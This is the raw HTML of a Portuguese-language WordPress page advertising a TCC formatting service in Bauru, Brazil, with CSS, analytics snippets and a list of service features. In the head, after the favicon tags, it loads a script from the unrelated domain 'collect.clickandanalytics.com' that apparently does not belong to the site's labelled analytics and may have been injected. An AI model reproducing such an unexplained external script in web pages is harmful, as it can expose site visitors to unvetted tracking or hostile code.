40px 0px 40px;}.elementor-1414 .elementor-element.elementor-element-78683a7{padding:56px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-d1a6ff8 > .elementor-element-populated{margin:0px 16px 0px 0px;--e-column-margin-right:16px;--e-column-margin-left:0px;padding:0px 24px 24px 24px;}.elementor-1414 .elementor-element.elementor-element-7944d1a > .elementor-widget-container{margin:0px -24px 8px -24px;}.elementor-1414 .elementor-element.elementor-element-6705e50 > .elementor-element-populated{margin:0px 8px 0px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:0px 24px 24px 24px;}.elementor-1414 .elementor-element.elementor-element-00f3cc4 > .elementor-widget-container{margin:0px -24px 8px -24px;}.elementor-1414 .elementor-element.elementor-element-7ca6d4a > .elementor-element-populated{margin:0px 0px 0px 16px;--e-column-margin-right:0px;--e-column-margin-left:16px;padding:0px 24px 24px 24px;}.elementor-1414 .elementor-element.elementor-element-559fb4a > .elementor-widget-container{margin:0px -24px 8px -24px;}.elementor-1414 .elementor-element.elementor-element-2b7600f img{width:100%;}.elementor-1414 .elementor-element.elementor-element-75a869e > .elementor-element-populated{padding:40px 80px 0px 0px;}}@media(max-width:767px){.elementor-1414 .elementor-element.elementor-element-7737729{padding:50px 24px 0px 24px;}.elementor-1414 .elementor-element.elementor-element-cec5646{font-size:18px;}.elementor-1414 .elementor-element.elementor-element-cec5646 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-76f8f4b .elementor-icon-wrapper{text-align:center;}.elementor-1414 .elementor-element.elementor-element-1a5b92f .elementor-icon-wrapper{text-align:center;}.elementor-1414 .elementor-element.elementor-element-6824efa{padding:50px 24px 24px 24px;}.elementor-1414 .elementor-element.elementor-element-0092ed6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1414 .elementor-element.elementor-element-00b8e41 .elementor-icon-list-item > a{font-size:16px;}.elementor-1414 .elementor-element.elementor-element-00b8e41 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-277debd > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-cbe1c1e > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-ad42ebe{text-align:justify;}.elementor-1414 .elementor-element.elementor-element-ea85bf1 > .elementor-widget-container{padding:24px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-652f246 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-eea282e{text-align:justify;}.elementor-1414 .elementor-element.elementor-element-4a618b9 > .elementor-widget-container{padding:24px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-82b1e8c > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-dca9790 > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-46912b0{text-align:justify;}.elementor-1414 .elementor-element.elementor-element-068aab1 > .elementor-widget-container{padding:24px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-290ac4d{padding:64px 24px 24px 24px;}.elementor-1414 .elementor-element.elementor-element-3b40365 > .elementor-element-populated{padding:0px 0px 24px 0px;}.elementor-1414 .elementor-element.elementor-element-9c3c175 > .elementor-widget-container{padding:24px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-78683a7{padding:50px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-d1a6ff8 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1414 .elementor-element.elementor-element-45dc8b9 > .elementor-widget-container{padding:24px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-6705e50 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1414 .elementor-element.elementor-element-7a12ab0 > .elementor-widget-container{padding:24px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-7ca6d4a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1414 .elementor-element.elementor-element-aae8d96 > .elementor-widget-container{padding:24px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-90b5663{text-align:justify;}.elementor-1414 .elementor-element.elementor-element-49059be > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-1414 .elementor-element.elementor-element-49059be{width:100%;max-width:100%;}.elementor-1414 .elementor-element.elementor-element-7b727f4{width:100%;max-width:100%;}.elementor-1414 .elementor-element.elementor-element-f856dd9 > .elementor-widget-container{padding:24px 0px 0px 0px;}.elementor-1414 .elementor-element.elementor-element-75a869e > .elementor-element-populated{padding:40px 0px 0px 0px;}}
.elementor-96 .elementor-element.elementor-element-735e7c4:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-735e7c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://websitedemos.net/online-coding-course-02/wp-content/uploads/sites/713/2020/10/online-programming-course-cta-section-bg.svg");background-position:bottom left;background-repeat:no-repeat;background-size:cover;}.elementor-96 .elementor-element.elementor-element-735e7c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 40px 104px 40px;}.elementor-96 .elementor-element.elementor-element-735e7c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-f039698{text-align:center;}.elementor-96 .elementor-element.elementor-element-f039698 .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );text-transform:uppercase;letter-spacing:2px;}.elementor-96 .elementor-element.elementor-element-ae7959f{text-align:center;}.elementor-96 .elementor-element.elementor-element-ae7959f .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:56px;font-weight:600;}.elementor-96 .elementor-element.elementor-element-1f4fd5a{text-align:center;color:var( --e-global-color-astglobalcolor5 );}.elementor-96 .elementor-element.elementor-element-1f4fd5a > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-96 .elementor-element.elementor-element-3d692fb .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;background-color:#F7B500;border-radius:25px 25px 25px 25px;}.elementor-96 .elementor-element.elementor-element-3d692fb .elementor-button:hover, .elementor-96 .elementor-element.elementor-element-3d692fb .elementor-button:focus{background-color:#F7B500;}.elementor-96 .elementor-element.elementor-element-3d692fb > .elementor-widget-container{padding:40px 0px 0px 0px;}@media(max-width:1024px){.elementor-96 .elementor-element.elementor-element-735e7c4{padding:128px 80px 80px 80px;}.elementor-96 .elementor-element.elementor-element-ae7959f .elementor-heading-title{font-size:40px;}}@media(max-width:767px){.elementor-96 .elementor-element.elementor-element-735e7c4{padding:104px 24px 64px 24px;}.elementor-96 .elementor-element.elementor-element-3d692fb > .elementor-widget-container{padding:24px 0px 0px 0px;}}
/*# sourceURL=wphb-1-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9" /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='print' onload='this.media=&#34;all&#34;' />
<link rel='stylesheet' id='wphb-2-css' href='https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/fbc6d9359a4c314e586561ad31bc12fd.css' media='all' />

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-JW94ZFLL99" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ataassessoria.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JW94ZFLL99");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/a161428fcb1bbb31c3444e860b8af4a3.js" id="wphb-3-js" async></script>
<link rel="https://api.w.org/" href="https://ataassessoria.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ataassessoria.com.br/wp-json/wp/v2/pages/1414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ataassessoria.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ataassessoria.com.br/?p=1414' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K5HZ3RQ' );
			
</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->
<link rel="icon" href="https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-10-270x270.png" />
<script src='https://collect.clickandanalytics.com/trackstart'></script><link rel='stylesheet' id='e-animations-css' href='https://ataassessoria.com.br/wp-content/uploads/hummingbird-assets/4b21c90455814dcc85e2561081cda3e1.css' media='all' />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-1414 wp-custom-logo wp-theme-astra ehf-template-astra ehf-stylesheet-astra ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.9.3 elementor-default elementor-kit-5 elementor-page elementor-page-1414">
		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5HZ3RQ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir para o conteúdo">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://ataassessoria.com.br/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url" aria-label="Ata Assessoria"><img width="500" height="193" src="https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-11.png" class="custom-logo" alt="" decoding="async" srcset="https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-11.png 500w, https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-11-300x116.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegação do site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-784"><a href="https://ataassessoria.com.br/" class="menu-link">Início</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://ataassessoria.com.br/servicos/" class="menu-link">Serviços</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1%2C%20vi%20o%20site%20da%20assessoria%20acad%C3%AAmica%20e%20estou%20com%20d%C3%BAvidas.%20Pode%20me%20ajudar%3F" target="_blank" ><div class=ast-custom-button>Chame no Whats</div></a><a class="menu-link" href="https://api.whatsapp.com/send?phone=5562983304109&#038;text=Ol%C3%A1%2C%20vi%20o%20site%20da%20assessoria%20acad%C3%AAmica%20e%20estou%20com%20d%C3%BAvidas.%20Pode%20me%20ajudar%3F" target="_blank" >Chame no Whats</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://ataassessoria.com.br/" class="custom-logo-link transparent-custom-logo" rel="home" itemprop="url" aria-label="Ata Assessoria"><img width="500" height="193" src="https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-11.png" class="custom-logo" alt="" decoding="async" srcset="https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-11.png 500w, https://ataassessoria.com.br/wp-content/uploads/2022/02/cropped-ATA-LOGO-11-300x116.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegação do site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-784"><a href="https://ataassessoria.com.br/" class="menu-link">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://ataassessoria.com.br/servicos/" class="menu-link">Serviços</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1414 page type-page status-publish ast-article-single" id="post-1414" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
			</header><!-- .entry-header -->

	<div class="entry-content clear"
		itemprop="text"	>

		
				<div data-elementor-type="wp-page" data-elementor-id="1414" class="elementor elementor-1414">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7737729 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7737729" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6b1a2b" data-id="a6b1a2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f12d71 elementor-widget elementor-widget-heading" data-id="5f12d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Formatação de TCC em Bauru</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-cec5646 elementor-widget elementor-widget-text-editor" data-id="cec5646" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Precisa de formatação de TCC em Bauru? Oferecemos um serviço ideal para quem não tem tempo, disposição ou conhecimentos para fazer a formatação do TCC ou de outro tipo de documento.<br />Temos experiência na formatação de TCCs e artigos para a Anhanguera, Faculdades Integradas de Bauru, UNINOVE, FAEL, UNESP, ITE, Unimes, Estácio e tantas outras instituições.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22c8c60 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22c8c60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7bf6884" data-id="7bf6884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76f8f4b elementor-view-stacked elementor-hidden-mobile elementor-shape-circle elementor-widget elementor-widget-icon" data-id="76f8f4b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon elementor-animation-pop">
			<i aria-hidden="true" class="far fa-keyboard"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac0f83e" data-id="ac0f83e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a5b92f elementor-view-stacked elementor-hidden-mobile elementor-shape-circle elementor-widget elementor-widget-icon" data-id="1a5b92f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon elementor-animation-pop">
			<i aria-hidden="true" class="fas fa-mouse"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6824efa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6824efa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0092ed6" data-id="0092ed6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d7b9ef elementor-widget elementor-widget-heading" data-id="8d7b9ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O que temos a oferecer</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00b8e41 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="00b8e41" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Em primeiro lugar, oferecemos um serviço de qualidade</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Entrega em 24 horas ou no mesmo dia (para documentos até 40 páginas)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Atendimento de urgências (entrega super rápida e valores diferenciados)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Formatação nas normas ABNT, Vancouver, APA ou outra pertinente</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Experiência em mais de 12 anos ajudando alunos e professores</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Eventuais adequações na formatação feitas em curto prazo e sem custo extra</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Alto nível de satisfação dos nossos clientes</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-afb43d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afb43d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e16ca" data-id="94e16ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-277debd elementor-widget elementor-widget-image" data-id="277debd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="508" src="https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru-1024x508.jpg" class="attachment-large size-large" alt="Formatação de TCC em Bauru" srcset="https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru-1024x508.jpg 1024w, https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru-300x149.jpg 300w, https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru-768x381.jpg 768w, https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru-1536x762.jpg 1536w, https://ataassessoria.com.br/wp-content/uploads/2022/03/boulevard-shopping-bauru.jpg 1583w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-237b46c" data-id="237b46c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cbe1c1e elementor-widget elementor-widget-heading" data-id="cbe1c1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Como te encontrar pessoalmente?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad42ebe elementor-widget elementor-widget-text-editor" data-id="ad42ebe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Antes, nos encontrávamos nas bibliotecas das faculdades e no Boulevard Shopping Bauru ou no Bauru Shopping. Porém, d<span style="color: var( --e-global-color-text ); background-color: var(--ast-global-color-4); font-size: 1rem;">epois que a pandemia veio, reduzimos ao máximo os encontros presenciais.</span><span style="color: var( --e-global-color-text ); background-color: var(--ast-global-color-4); font-size: 1rem;"> Então p</span><span style="font-style: inherit; font-weight: inherit; color: var( --e-global-color-text ); background-color: var(--ast-global-color-4);">assamos a utilizar muito o WhatsApp para os atendimentos. Hoje tudo dá para ser resolvido de forma on-line. Ou seja, desde o envio do trabalho, pagamento, até a entrega, pela internet resolvemos tudo. Mas se for um caso muito urgente e que precise de atendimento presencial ou entrega de material físico, explique a situação pelo WhatsApp e veremos o que pode ser feito.</span></p>						</div>
				</div>
